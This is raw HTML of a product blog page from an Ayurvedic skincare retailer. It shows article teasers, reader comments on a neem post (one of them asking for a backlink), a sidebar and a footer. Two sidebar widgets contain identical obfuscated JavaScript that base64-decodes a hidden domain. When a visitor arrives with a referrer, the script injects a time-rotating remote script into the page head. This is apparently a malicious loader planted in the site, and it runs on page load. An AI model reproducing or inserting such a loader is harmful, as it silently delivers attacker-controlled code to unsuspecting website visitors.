								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Why Neglecting Your Skincare Routine Speeds Up Aging" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Jul				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>, <a href="https://vedicline.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/" rel="bookmark">
						Why Neglecting  Skincare Routine Speeds Up Aging					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-07-21T11:05:40+05:30">
			July 21, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/&media=https://vedicline.com/wp-content/uploads/2025/07/Why-Neglecting-Your-Routine-Speeds-Up-Aging-img-1.jpg&description=Why+Neglecting++Skincare+Routine+Speeds+Up+Aging" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					As we age, our skin undergoes various changes that can be exacerbated by  neglacting skincare routine properly. A diligent skincare rou...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-41533" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41533 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare category-summer-skincare category-tips tag-ayurveda tag-ayurvedic-products tag-beauty tag-beauty-care tag-natural-products tag-organic tag-skincare tag-skincare-tips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="How Hyaluronic Acid For Skin Can Keep Your Look Young &amp; Fresh" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Jul				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>, <a href="https://vedicline.com/category/summer-skincare/" rel="category tag">summer skincare</a>, <a href="https://vedicline.com/category/tips/" rel="category tag">Tips</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/" rel="bookmark">
						How Hyaluronic Acid For Skin Can Keep Your Look Young &#038; Fresh					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-07-14T11:33:48+05:30">
			July 14, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/&media=https://vedicline.com/wp-content/uploads/2025/07/How-Hyaluronic-Acid-Can-Keep-Your-Skin-Looking-Young-and-Fresh-img-1.jpg&description=How+Hyaluronic+Acid+For+Skin+Can+Keep+Your+Look+Young+%26%23038%3B+Fresh" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					In the quest for youthful, radiant skin, hyaluronic acid has emerged as a superstar ingredient in the skincare industry. Known for its ...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/how-hyaluronic-acid-for-skin-can-keep-your-look-young-fresh/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
			
				
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>The Beauty Of Neem</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-537">
				<div id="div-comment-537" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/e243f01dc9195fcb5577a546d9b2973d?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/e243f01dc9195fcb5577a546d9b2973d?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://monutip.com" class="url" rel="ugc external nofollow">Dharmendra verma</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/neem-benefits-for-face/#comment-537">August 16, 2020 at 5:51 pm</a>		</div>

		<p>Hello sir my name is dharmendra I read your blog, I loved it. I have bookmarked your website. Because I hope you will continue to give us such good and good information in future also. Sir, can you help us, we have also created a website to help people. Whose name is <a href="https://monutip.com/how-to-use-neem-for-skin-care/" rel="nofollow ugc">monutip.com &#8211; How to use Neem for Skin Care</a> you can see our website on Google. And if possible, please give a backlink to our website. We will be very grateful to you. If you like the information given by us. So you will definitely help us. Thank you.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-537" data-commentid="537" data-postid="706" data-belowelement="div-comment-537" data-respondelement="respond" data-replyto="Reply to Dharmendra verma" aria-label="Reply to Dharmendra verma">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6860">
				<div id="div-comment-6860" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/cbd839b985c2662cf3671e282023f82a?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/cbd839b985c2662cf3671e282023f82a?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn">Saloni</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/neem-benefits-for-face/#comment-6860">October 22, 2020 at 8:59 am</a>		</div>

		<p>I feel that the blog was quite revealing. It judiciously explained the concept of neem  benefits but as a reader, I have to keep all the merits and demerits in my mind while reviewing, so something I would also love to add on that here you should be more peculiar about the neem too not only on its benefits. Eventually, you should describe neem as a herbal ingredient and then explain its benefits. Just you need to switch your focus  from the  product to the ingredients involved to attract the viewer. Rest, everything was spectacular! Talking about the efforts, really appreciable</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-6860" data-commentid="6860" data-postid="706" data-belowelement="div-comment-6860" data-respondelement="respond" data-replyto="Reply to Saloni" aria-label="Reply to Saloni">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-34930">
				<div id="div-comment-34930" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/9ab9f4bef5327008f35511b7ec0f2b3f?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/9ab9f4bef5327008f35511b7ec0f2b3f?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://lizzreviews.com/" class="url" rel="ugc external nofollow">Lisa Hill</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/neem-benefits-for-face/#comment-34930">March 8, 2021 at 7:02 am</a>		</div>

		<p>Neem paste is vey helpful for the skin . I&#8217;m using neem paste on my skin for the oil free skin and for the acne free skin . It gives me the best result for my skin problem. Thanks for the information.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34930" data-commentid="34930" data-postid="706" data-belowelement="div-comment-34930" data-respondelement="respond" data-replyto="Reply to Lisa Hill" aria-label="Reply to Lisa Hill">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/neem-benefits-for-face/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='706' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#cebcabbaafa7a28eb8abaaa7ada2a7a0abe0ada1a3"><span class="__cf_email__" data-cfemail="e5978091848c89a59380818c86898c8b80cb868a88">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#5c2f292c2c332e281c2a3938353f30353239723f3331"><span class="__cf_email__" data-cfemail="15666065657a6761556370717c76797c7b703b767a78">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
